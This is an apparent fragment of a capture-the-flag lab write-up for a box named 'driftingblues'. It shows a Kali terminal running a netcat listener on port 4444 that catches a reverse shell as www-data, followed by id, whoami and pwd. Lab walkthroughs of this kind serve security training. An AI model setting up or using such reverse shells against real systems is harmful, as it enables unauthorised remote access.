 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [192.168.189.219] 36863
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 16:10:48 up  2:11,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ pwd
/
$